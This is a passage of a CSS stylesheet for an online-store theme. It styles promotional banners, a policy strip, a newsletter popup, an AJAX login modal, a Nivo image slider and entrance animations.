.static-top-store1 .text-2 .text2 {font-size: 2.3rem;margin-top: 13px;}
@media (min-width: 992px) and (max-width: 1199px) {
	.static-top-store1 .text {left: 15px;max-width: 50%;}
	.static-top-store1 .text1 {font-size: 2vw;}
	.static-top-store1 .text2 {font-size: 2vw;margin-bottom: 3vw;}
	.static-top-store1 .text-2 .text2 {font-size: 2.3vw;margin-top: 1vw;}
	.static-top-store1 .text3 {font-size: 1.2vw;}
}
@media (max-width: 991px) {
	.static-top-store1 .row {display:flex;flex-wrap: wrap;text-align: center;justify-content: center;}
	.static-top-store1 .col {width: auto;order: 2;}
	.static-top-store1 .col:nth-child(2) {order: 1;}
	.static-top-store1 .col:nth-child(3) {order: 3;}
}
@media (max-width: 767px) {
	.static-top-store1 .text {max-width: 50%;}
	.static-top-store1 .text-2 .text2 {margin-bottom: 3vw;}
}
@media (max-width: 479px) {
	.static-top-store1 .text {left: 15px;}
	.static-top-store1 .text1 {font-size: 5vw;line-height: 1.2;}
	.static-top-store1 .text2 {font-size: 5vw;margin-bottom: 4vw;}
	.static-top-store1 .text-2 .text2 {font-size: 5vw;line-height: 1.2;}
	.static-top-store1 .text-2 {max-width: 70%;}
	.static-top-store1 .text3 {font-size: 3vw;}
}
@media (max-width: 359px) {
	.static-top-store1 .text {left: 15px;}
	.static-top-store1 .text1 {font-size: 7vw;}
	.static-top-store1 .text2 {font-size: 7vw;}
	.static-top-store1 .text-2 .text2 {font-size: 7vw;}
	.static-top-store1 .text-2 {max-width: 70%;}
	.static-top-store1 .text3 {font-size: 3.5vw;}
}
.static-middle-store1 {margin-top: calc(var(--rowspace) - 30px);}
.static-middle-store1 img {min-height: 200px;object-fit: cover;}
.static-middle-store1 .col {margin-top: 30px;}
.static-middle-store1 .text {position: absolute;top: 50%;left: 40px;text-align: left;-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);pointer-events: none;color: #fff;max-width: 50%;}
.static-middle-store1 .text .text1 {font-size: 3.2rem;margin-top: 0;margin-bottom: 8px;line-height: 1;font-weight: 500;}
.static-middle-store1 .text .text2 {font-size: 2.3rem;margin-top: 0;margin-bottom: 44px;font-weight: 300;line-height: 1;}
.static-middle-store1 .text .text3 {font-size: 1.4rem;font-weight: 600;text-transform: uppercase;padding-bottom: 5px;border-bottom: 1px solid #fff;display: inline-block;vertical-align: top;line-height: 1;margin: 0;}
.static-middle-store1 .text .text3 small {color: #fff;font-size: 18px;font-weight: 400;}
@media (min-width: 992px) and (max-width: 1199px) {
	.static-middle-store1 .text {left: 15px;}
	.static-middle-store1 .text .text1 {font-size: 2.2vw;}
	.static-middle-store1 .text .text2 {font-size: 1.8vw;line-height: 1.1;margin-bottom: 3vw;}
    .static-middle-store1 .text .text3 {font-size: 1.2vw;}
}
@media (min-width: 768px) and (max-width: 991px) {
	.static-middle-store1 .text {left: 15px;}
	.static-middle-store1 .text .text1 {font-size: 2.6vw;}
	.static-middle-store1 .text .text2 {font-size: 2vw;line-height: 1.1;margin-bottom: 3vw;}
   .static-middle-store1 .text .text3 {font-size: 1.4vw;}
}
@media (max-width: 767px) {
	.static-middle-store1 .text {left: 15px;}
	.static-middle-store1 .text .text1 {font-size: 3.6vw;}
	.static-middle-store1 .text .text2 {font-size: 3.8vw;line-height: 1.1;margin-bottom: 3vw;}
   .static-middle-store1 .text .text3 {font-size:2.4vw;}

}
@media (max-width: 479px) {
	.static-middle-store1 .text {left: 15px;}
	.static-middle-store1 .text .text1 {font-size: 4.6vw;}
	.static-middle-store1 .text .text2 {font-size: 4.8vw;line-height: 1.1;margin-bottom:4vw;}
   .static-middle-store1 .text .text3 {font-size:3vw;}
}
@media (max-width:359px) {
	.static-middle-store1 .text {left: 15px;max-width: 60%;}
	.static-middle-store1 .text .text1 {font-size: 5.6vw;}
	.static-middle-store1 .text .text2 {font-size: 5.8vw;line-height: 1.1;margin-bottom:4vw;}
   .static-middle-store1 .text .text3 {font-size: 3.5vw;}
}
.static-bottom-store1 {margin-top: 80px;}
.static-bottom-store1 .image:hover .text > *:not(a) {color: #fff;}
.static-bottom-store1 > .inner {display: grid;grid-template-columns: auto auto;grid-gap: 30px;}
.static-bottom-store1 .text {position: absolute;top: 50%;left: 8.5%;max-width: 44%;text-align: left;-moz-transform: translateY(-50%);-webkit-transform: translateY(-50%);-o-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);pointer-events: none;}
.static-bottom-store1 .text .text1 {font-size: 2.8rem;margin-top: 0;color: #6d604c;margin-bottom: 4px;font-weight: 400;}
.static-bottom-store1 .text .text2 {font-size: 4.8rem;margin-top: 0;margin-bottom: 12px;color: #6d604c;}
.static-bottom-store1 .text .text3 {color: #6d604c;font-size: 2rem;line-height: 1.4;margin: 0;}
.static-bottom-store1 .text a {font-size: 2.4rem;text-transform: uppercase;color: var(--link-hover-color);background: #fff;line-height: 43px;display: inline-block;vertical-align: top;padding: 0 30px;border-radius: 3px;-webkit-border-radius: 3px;font-weight: 700;margin-top: 22px;}
.static-bottom-store1 .text-2 .text1,.static-bottom-store1 .text-2 .text2,.static-bottom-store1 .text-2 .text3 {color: #fff;}
.static-bottom-store1 .text-2 a {color: #fe6f42;}
@media (max-width: 1199px) {
	.static-bottom-store1 > .inner {grid-gap: 15px;}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.static-bottom-store1 .text {left: 15px;}
	.static-bottom-store1 .text {max-width: 60%;}
	.static-bottom-store1 img {min-height: 300px;object-fit: cover;}
}
@media (max-width: 991px) {
	.static-bottom-store1 > .inner {grid-template-columns: 100%;}
}
@media (max-width: 600px) {
.static-bottom-store1 .text .text1 {font-size: 3.8vw;}
.static-bottom-store1 .text .text2 {font-size: 7vw;margin-bottom: 1vw;}
.static-bottom-store1 .text .text3 {font-size: 2.8vw;}
.static-bottom-store1 .text a {font-size: 2.8vw;line-height: 6vw;padding: 0 3vw;margin-top: 3vw;}
}
@media (max-width: 479px) {
	.static-bottom-store1 .text {left: 5%;}
.static-bottom-store1 .text .text1 {font-size: 4.8vw;}
.static-bottom-store1 .text .text2 {font-size: 7vw;margin-bottom: 1vw;}
.static-bottom-store1 .text .text3 {font-size: 3.5vw;}
.static-bottom-store1 .text a {font-size: 2.8vw;line-height: 6vw;padding: 0 3vw;margin-top: 3vw;}
}
.policy-block{text-align:center;margin-top: var(--rowspace);border: 1px solid #e9e9e9;border-radius: 3px;-webkit-border-radius: 3px;padding: 23px;}
.policy-block > .inner{margin: 0 -0.5rem;overflow: hidden;}
.policy-block .col{float: left;width: 20%;position: relative;padding: 15px 5px;}
.policy-block .col:after {content: "";width: 1px;height: 37px;background: #dedede;position: absolute;right: 0;top: 50%;-moz-transform: translateY(-50%) skewX(45deg);-webkit-transform: translateY(-50%) skewX(45deg);-o-transform: translateY(-50%) skewX(45deg);-ms-transform: translateY(-50%) skewX(45deg);transform: translateY(-50%) skewX(45deg);}
.policy-block .col:last-child:after {opacity: 0;}
.policy-block .box{position:relative;margin:auto;display: inline-block;vertical-align: top;}
.policy-block .box > .inner {display: flex;align-items: center;}
.policy-block .box .text {display: inline-block;vertical-align: top;text-align: left;margin-left: 15px;}
.policy-block .box label {font-size: 1.6rem;text-transform: capitalize;margin:0;font-weight: 500;margin-bottom: 2px;color: var(--heading-color);line-height: 22px;}
.policy-block .box p{margin: auto;line-height: 1.8rem;color: #6f6f6f;font-size: 1.4rem;}

@media (max-width: 1199px) {
    .policy-block .col {width: 50%}
    .policy-block .col:nth-child(2):after,.policy-block .col:nth-child(4):after {opacity:0;}
    .policy-block .col:last-child {width: 100%;}
	.policy-block .col:nth-child(2n+1){clear: left;}
}
@media (max-width: 767px) {
	.policy-block {padding: 20px 10px;}
	.policy-block .col::after {opacity: 0;}
}
@media (max-width: 359px) {
	.policy-block .col {width: 100%}
}
.popular-tags{}
.popular-tags .title{margin-bottom: 23px;}
.popular-tags .title h3 {}
.popular-tags ul {padding: 0;list-style:none;margin: 0;}
.popular-tags ul li a{line-height: 32px;display:inline-block;vertical-align:top;padding: 0 17px;margin-right: 5px;margin-bottom: 10px;color: #69696c;background: #f2f2f2;font-weight:400;border-radius: 30px;-webkit-border-radius: 30px;}
.popular-tags ul li a:last-child{margin-right:0;}
.popular-tags ul li a:hover{background:var(--link-hover-color);border-color:var(--link-hover-color);color:#fff;}
.menu-block-bottom{margin:0 -0.7rem;margin-bottom:-1.7rem;margin-top:2.1rem;}
.menu-block-bottom img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.menu-block-bottom img:hover{opacity:0.7;}
.newsletter-full {background: #60710e;margin-top: 80px;}
.newsletter-block .block-title {margin-top: 0;}
.newsletter-block{}
.newsletter-block .newsletter-heading{float: left;margin-right: 8.5rem;padding: 0.5rem 0;}
.newsletter-block .newsletter-heading h3{font-size: 2rem;text-transform: capitalize;margin-top:0;margin-bottom:0.5rem;letter-spacing: -0.025em;}
.newsletter-block .newsletter-heading p {margin: 0;}
.newsletter-block .newsletter-heading p span {color: var(--link-hover-color);}
.newsletter-block > .des {float: left;max-width: 35rem;}
.newsletter-block > .des p {margin: 0;color: #222;line-height: 3rem;}
.newsletter-block > .des p span {font-weight: 500;}
.newsletter-block .newsletter-title {margin-bottom: 18px;}
.newsletter-block .newsletter-title h3 {display: none;}
.newsletter-block .newsletter-title h3:before {content: "\f2c3";font-family: "Ionicons";font-size: 4.8rem;font-weight: 400;margin-right: 20px;vertical-align: middle;display: inline-block;}
.newsletter-block .newsletter-title p {margin: 0;}
.newsletter-block .newsletter-content{}
.newsletter-block .newsletter-content .content{position:relative;display: inline-block;vertical-align: top;width: 100%;text-align: center;}
.newsletter-block .newsletter-content .content button{font-size: 0;text-transform: uppercase;text-shadow:none;box-shadow:none;border:0;background: var(--button-bg-color);color: #fff;line-height: 50px;padding: 0 23px;display: inline-block;vertical-align: top;margin: 0;position: absolute;top: 0;right: 0;font-weight: normal;border-radius: 3px;-webkit-border-radius: 3px;}
.newsletter-block .newsletter-content .content button:before {content: "\e01f";font-size: 2.4rem;font-family: 'simple-line-icons';display: inline-block;vertical-align: top;}
.newsletter-block .newsletter-content .content button:hover{background: var(--button-bg-hover-color);color: var(--button-hover-color);}
.newsletter-block .newsletter_email{width: 100%;height: 50px;border: 0;padding: 10px 20px;padding-right: 80px;font-size: 1.4rem;color: #a3a3a3;border-radius: 3px;-webkit-border-radius: 3px;background: #fff;text-align: left;display: block;margin: auto;}
.newsletter-notification.error{color:red;margin-top:1rem;line-height:1;font-size:1.3rem;clear: both;}
.newsletter-notification.success{color:#1faf19;}
.newsletter-content ::-webkit-input-placeholder{color:#a3a3a3;opacity:1;}
.newsletter-content :-moz-placeholder{color:#a3a3a3;opacity:1;}
.newsletter-content ::-moz-placeholder{color:#a3a3a3;opacity:1;}
.newsletter-content :-ms-input-placeholder{color:#a3a3a3;opacity:1;}
.newsletter-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;text-align:center;}
.newsletter-popup .a-close-newsletter-full{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.7);}
.newsletter-popup:before{content:"";height:100%;vertical-align:middle;display:inline-block;}
.newsletter-popup .popup-content{display:inline-block;vertical-align:middle;background:#fff url(../image/bkg_popup.jpg) center right no-repeat;padding:9.8rem 5rem;text-align:left;position:relative;max-width:97rem;width:100%;margin:auto;}
.newsletter-popup .a-close-newsletter{width:4rem;height:4rem;line-height:4rem;padding:0;text-align:center;background:#242424;position:absolute;right:0;top:0;font-size:0;}
.newsletter-popup .a-close-newsletter:hover{background:var(--link-hover-color);}
.newsletter-popup .a-close-newsletter:before{content:"\f2d7";font-family:"Ionicons";font-size:2.1rem;color:#fff;display:inline-block;vertical-align:top;line-height:inherit;}
.newsletter-popup .popup-content h3{text-transform:capitalize;font-size:3rem;margin-top:0;margin-bottom:1.7rem;}
.newsletter-popup .popup-content p{font-size:1.6rem;line-height:2.8rem;max-width:52rem;margin-bottom:3rem;}
.newsletter-popup .popup-content .content{position:relative;margin-bottom:2rem;display:inline-block;vertical-align:top;}
.newsletter-popup .popup-content .newsletter_email{height:5rem;border:1px solid #e6e6e6;width:52rem;padding:1rem 2rem;padding-right:13.3rem;color:#adadad;}
.newsletter-popup .popup-content button.btn{height:4.8rem;padding:0 2rem;line-height:4.8rem;position:absolute;right:1px;top:1px;border-radius:0;-webkit-border-radius:0;}
.newsletter-popup .popup-content .notice .cbk_newsletter{margin-top:-2px;vertical-align:middle;display:inline-block;}
@media (max-width: 991px) {
	.newsletter-block {grid-template-columns: 100%;}
}
@media (max-width: 479px) {
}
.brand-logo {text-align:center;margin-top: var(--rowspace);padding: 21px 0;border: 1px solid #e9e9e9;border-radius: 3px;-webkit-border-radius: 3px;background: #fff;}
.brand-logo img{margin:auto;}
.brand-logo img:hover {opacity: 0.5;}

#ajax-login-block{display:none;background-color:rgba(0,0,0,0.7);height:100%;position:fixed;top:0;left:0;width:100%;z-index:900;}
#ajax-loader{display:none;z-index:1000;position:fixed;top:50%;left:50%;}
.ajax-load-img{display:none;}
.ajax-body-login{position:fixed;top:0;right:0;left:0;bottom:0;margin:auto;overflow:auto !important;z-index:1000;display:none;}
.ajax-body-login .ajax-content{max-height:500px;overflow:auto;}
.ajax-body-login .page-title{border-bottom:1px solid #ebebeb;margin-bottom:1rem;}
.ajax-body-login .action button {margin-bottom: 10px; }
.ajax-body-login h2{margin:0;display:inline-block;vertical-align:top;padding-bottom:2rem;position:relative;}
.ajax-body-login h2:after{content:"";position:absolute;left:0;height:2px;width:100%;background:var(--link-hover-color);bottom:-1px;}
.ajax-body-login .account-login{display:none;margin:30px auto;background-color:#FFFFFF;opacity:1;position:relative;z-index:1200;width:98%;max-width:92rem;height:auto;padding:2rem;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}
.ajax-body-login .account-login .ajax-content > .ajax-container{}
.ajax-content > .ajax-container .login-form-content{min-height:20px;}
.ajax-content > .ajax-container .login-form-content{margin-right:0 !important;}
.ajax-content > .ajax-container .login-form-content{width:100%;}
.ajax-content > .ajax-container .form-control{width:100%;border-radius:0;box-shadow:none;text-indent:10px;}
.ajax-content > .ajax-container .login-form-content .alert{margin-top:15px;margin-left:0;}
.ajax-body-login .account-register{display:none;margin:auto;background-color:#FFFFFF;opacity:1;position:relative;z-index:1200;width:98%;padding:2rem;max-width:92rem;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}
.ajax-content > .ajax-container .register-form-content{min-height:20px;}
.ajax-content > .ajax-container .alert{margin-bottom:0;}
.ajax-content > .ajax-container .form-group{margin-right:0 !important;}
.ajax-content > .ajax-container .control-label{padding-top:0;padding-right:0 !important;color:#2c2c2c;font-size:14px;font-weight:normal;line-height:34px;}
.ajax-content > .ajax-container .pull-right{margin-right:20px;}
.ajax-content > .ajax-container .for-error{display:none;}
.ajax-container .success-content button{margin-bottom:20px;}
.ajax-body-login .account-success{display:none;top:50%;left:50%;width:500px;height:auto;margin-top:-150px;margin-left:-250px;background-color:#FFFFFF;opacity:1;position:fixed;z-index:1200;}
.ajax-body-login .account-success .ajax-content > .ajax-container{margin:15px;}
.ajax-body-login .logout-success{display:none;top:50%;left:50%;width:500px;height:auto;margin-top:-100px;margin-left:-250px;background-color:#FFFFFF;opacity:1;position:fixed;z-index:1200;padding:15px;}
.a-close-frm{position:absolute;z-index:8;font-size:0;width:4rem;height:4rem;line-height:4rem;top:0;right:0;text-align:center;}
.a-close-frm span{display:none;}
.a-close-frm:before{content:"\f2d7";font-family:"Ionicons";font-size:2.8rem;}
.forgotten{float:right;margin-top:15px;text-transform:capitalize;}
.ajax-content .radio-inline{padding-top:0}
.slider-container{position:relative;border-radius: 3px;-webkit-border-radius: 3px;}
.slider-container:hover .nivo-directionNav a{opacity:1;visibility:visible;}
.nivo-directionNav a{position:absolute;top:50%;opacity:0;visibility:hidden;z-index: 8;cursor:pointer;font-size:0;width: 46px;height: 46px;line-height: 46px;text-align:center;background: #fff;border:0;border-radius: 100%;-webkit-border-radius: 100%;box-shadow:none;-webkit-box-shadow:none;color: #000;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow: 0 2px 4px 1px rgba(0,0,0,0.12);box-shadow: 0 2px 4px 1px rgba(0,0,0,0.12);}
.nivo-directionNav a:hover{background: var(--button-bg-hover-color);color: var(--button-hover-color);}
.nivo-directionNav a:before{content:"\f3d3";font-family: "Ionicons";font-size: 1.8rem;display:inline-block;vertical-align:top;}
.nivo-directionNav a.nivo-prevNav:before{content:"\f3d2";}.nivo-prevNav{left: 10px;}
.nivo-nextNav{right: 10px;}
@media (min-width:1600px){.nivo-prevNav{left: 30px;}
.nivo-nextNav{right: 30px;}
}
.nivo-controlNav{text-align:center;padding:0;}
.nivo-controlNav a{cursor:pointer;}
.nivo-controlNav a.active{font-weight:bold;}
.nivo-controlNav{position:absolute;bottom: 4%;text-align:center;z-index:9;left:50%;line-height:1;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.nivo-controlNav a:hover,
.nivo-controlNav a.active,.nivo-controlNav a:hover:after, .nivo-controlNav a.active:after{cursor:pointer;background: var(--link-hover-color);}
.plaza-slider{position:relative;overflow:hidden;height:auto;width:100%;}
.plaza-slider img{position:absolute;top:0;left:0;display:none;width: 100% !important}
.nivo-controlNav{padding:0px 0;text-align:center;}
.nivo-controlNav a{cursor:pointer;display:inline-block;vertical-align:top;height: 14px;margin: 0 5px;position:relative;font-size:0;width: 14px;border: 1px solid var(--link-hover-color);background: #fff;border-radius:100%;-webkit-border-radius:100%;box-shadow:none;-webkit-box-shadow:none;}
.nivo-controlNav a:after {content:"";width: 100%;height: 100%;background: rgba(255,255,255,0.2);position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border-radius: 100%;}
.slide-caption{position:absolute;left:0px;top:0px;width:100%;background:none repeat scroll 0% 0% transparent;color:#FFF;font-size:1.6rem;z-index:999;}
@-webkit-keyframes timeloading{from{width:0;}
to{width:100%;}
}
@keyframes timeloading{from{width:0;}
to{width:100%;}
}
.slide-loading{display:none;}
.plaza-slider img{position:absolute;top:0px;left:0px;max-width:none;}
.nivo-main-image{display:block !important;position:relative !important;width:100% !important;}
.plaza-slider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white;filter:alpha(opacity=0);opacity:0;}
.nivo-slice{display:block;position:absolute;z-index:4;height:100%;top:0;}
.nivo-box{display:block;position:absolute;z-index:4;overflow:hidden;}
.nivo-box img{display:block;}
.nivo-caption{position:absolute;left:0px;top:0px;color:#FFF;width:100%;z-index:8;height:100%;pointer-events:none;}
.nivo-html-caption{display:none;}
@media (max-width:767px){.nivo-caption{pointer-events:none;}}

.slider-content{position:absolute;left:0;right:0;top:0;bottom:0;}
.slider-content > .container{height:100%;}
.slider-content > .container .inner{position:relative;height:100%;}
.slider-content .content{position:absolute;top:50%;text-align: left;max-width: 50%;left: 50px;/*! max-width: 50%; */-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}
.slider-content .content .slide-title h3,.slider-content .content .sub-title h3{color: #44556f;text-transform: none;font-size: 4.8rem;font-weight: 800;line-height: 1.08;margin: 0;}
.slider-content .content .sub-title h3{
    margin-bottom: 2.2rem;
}
.slider-content .content .slide-description .text1,
.slider-content .content .slide-description .text2{font-weight: 500;text-transform: capitalize;margin-top: 0;font-size: 8.6rem;letter-spacing: 0;margin-bottom: 0;color: #2b2d2f;line-height: 0.91;letter-spacing: -0.04em;}

.slider-content .content .slide-description .text3{font-size: 2.6rem;font-weight: 400;letter-spacing: 0;margin: 0;text-transform: capitalize;color: #69696c;line-height: 1;margin-top: 21px;}
.slider-content .content .slide-description .text3 span {color: #fcc336;}
.slider-content .content .slide-readmore a{display:inline-block;vertical-align:top;text-transform: uppercase;color: #fff;background: var(--link-hover-color);font-size: 1.5rem;font-weight: 600;margin-top: 45px;pointer-events:visible;line-height: 26px;padding: 10px 40px;border-radius: 30px;-webkit-border-radius: 30px;}
.slider-content .content .slide-readmore a:hover{opacity: 0.8;}
@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);}
to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}
@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes slideInUp{from{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible;}
to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}
@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3);}
50%{opacity:1;}
}
@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3);}
50%{opacity:1;}
}
.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}
@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);}
to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}
@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);}
to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
}
.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}
@-webkit-keyframes bounceIn{from,
20%,
40%,
60%,
80%,
to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);}
0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97);}
to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes bounceIn{from,
20%,
40%,
60%,
80%,
to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);}
0%{opacity:0;-webkit-transform:scale3d(0.3, 0.3, 0.3);transform:scale3d(0.3, 0.3, 0.3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(0.9, 0.9, 0.9);transform:scale3d(0.9, 0.9, 0.9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(0.97, 0.97, 0.97);transform:scale3d(0.97, 0.97, 0.97);}
to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.bounceIn{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn;}
@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1;}
}
@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);opacity:0;}
to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1;}
}
.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
/**/.slider-content.slider-1 .slide-readmore{animation:fadeInUp 1400ms linear alternate;-webkit-animation:fadeInUp 1400ms linear alternate;-moz-animation:fadeInUp 1400ms linear alternate;}
.slider-content.slider-2 .slide-readmore{animation:slideInUp 0.5s linear alternate;-webkit-animation:slideInUp 0.5s linear alternate;-moz-animation:slideInUp 0.5s linear alternate;}
.slider-content.slider-3 .slide-readmore{animation:slideInUp 0.5s linear alternate;-webkit-animation:slideInUp 0.5s linear alternate;-moz-animation:slideInUp 0.5s linear alternate;}
.slider-content.slider-2 .slide-title,.slider-content.slider-2 .slide-description .text1 {animation:zoomIn 1s linear alternate;-webkit-animation:zoomIn 1s linear alternate;-moz-animation:zoomIn 1s linear alternate;}
.slider-content.slider-1 .slide-title,.slider-content.slider-1 .slide-description .text1{animation:fadeInRight 600ms linear alternate;-webkit-animation:fadeInRight 600ms linear alternate;-moz-animation:fadeInRight 600ms linear alternate;}
.slider-content.slider-3 .slide-title,.slider-content.slider-3 .slide-description .text1{animation:fadeInLeft 1s linear alternate;-webkit-animation:fadeInLeft 1s linear alternate;-moz-animation:fadeInLeft 1s linear alternate;}
.slider-content.slider-1 .slide-description p{animation:fadeInUp 1000ms linear alternate;-webkit-animation:fadeInUp 1000ms linear alternate;-moz-animation:fadeInUp 1000ms linear alternate;}
.slider-content.slider-2 .slide-description p{animation:bounceIn 2s linear alternate;-webkit-animation:bounceIn 2s linear alternate;-moz-animation:bounceIn 2s linear alternate;}
.slider-content.slider-3 .slide-description p{animation:fadeInRight 1.5s linear alternate;-webkit-animation:fadeInRight 1.5s linear alternate;-moz-animation:fadeInRight 1.5s linear alternate;}
.slider-content.slider-1 .sub-title,.slider-content.slider-1 .slide-description .text2{animation:fadeInLeft 800ms linear alternate;-webkit-animation:fadeInLeft 800ms linear alternate;-moz-animation:fadeInLeft 800ms linear alternate;}
.slider-content.slider-2 .sub-title,.slider-content.slider-2 .slide-description .text2{animation:bounceIn 2s linear alternate;-webkit-animation:bounceIn 2s linear alternate;-moz-animation:bounceIn 2s linear alternate;}
.slider-content.slider-3 .sub-title,.slider-content.slider-3 .slide-description .text2{animation:rotateInDownRight 2s linear alternate;-webkit-animation:rotateInDownRight 2s linear alternate;-moz-animation:rotateInDownRight 2s linear alternate;}
@media (max-width:1400px){
	.slider-content .content .slide-description .text1, 
	.slider-content .content .slide-description .text2 {font-size: 4vw;}
	.slider-content .content .slide-description .text3 {font-size: 1.6vw;margin-top: 2vw;}
	.slider-content .content .slide-readmore a {font-size: 1.3vw;line-height: 3vw;padding: 0 2vw;margin-top: 3vw;}
}
@media (max-width:1199px){
}
@media (max-width:991px){
	.slider-content .content .slide-description .text3 {font-size: 1.8vw;}
}
@media (max-width:767px){
	.plaza-slider img{object-fit:cover;min-height:auto;}
    .slider-content .content .slide-description .text1, 
	.slider-content .content .slide-description .text2 {font-size: 6vw;}
	.slider-content .content .slide-description .text3 {font-size: 2.6vw;margin-top: 2vw;}
	.slider-content .content .slide-readmore a {font-size: 1.8vw;line-height: 5vw;padding: 0 3vw;margin-top: 3vw;}
    .slider-content .content {left: 15px;}
}
@media (max-width:479px){
	.slider-content .content {left: 0;}
	.slider-content .content .slide-description .text1, 
	.slider-content .content .slide-description .text2 {font-size: 6vw;}
	.slider-content .content .slide-description .text3 {font-size: 4vw;margin-top: 4vw;line-height: 1.2;}
	.slider-content .content .slide-readmore a {font-size: 2.8vw;line-height: 6vw;padding: 0 3vw;margin-top: 3vw;}
}
@media (max-width:359px){
	.slider-content .content {left: 0;}
	.slider-content .content .slide-description .text1, 
	.slider-content .content .slide-description .text2 {font-size: 8vw;}
	.slider-content .content .slide-description .text3 {font-size: 4.6vw;margin-top: 5vw;line-height: 1.2;}
	.slider-content .content .slide-readmore a {font-size: 2.8vw;line-height: 7vw;padding: 0 3vw;margin-top: 3vw;}
}
.pro-label{position:absolute;left: 10px;top: 10px;color:#fff;background-color: #fe3737;text-transform: uppercase;font-size: 1.5rem;font-weight: 600;z-index:2;text-align:center;line-height: 22px;padding-left: 9px;padding-right: 2px;}
